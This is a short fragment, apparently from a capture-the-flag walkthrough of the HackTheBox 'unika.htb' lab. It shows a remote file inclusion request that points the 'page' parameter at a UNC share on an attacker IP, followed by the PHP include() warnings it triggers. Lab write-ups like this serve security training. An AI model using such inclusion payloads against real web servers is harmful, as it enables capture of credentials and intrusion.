 unika.htb/index.php?page=//10.10.14.64/somfile
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec libc-database
Warning: include(\\10.10.14.64\SOMFILE): Failed to open stream: Permission denied in C:\xampp\htdocs\index.php on line 11
Warning: include(): Failed opening '//10.10.14.64/somfile' for inclusion (include_path='\xampp\php\PEAR') in C:\xampp\htdocs\index.php on line 11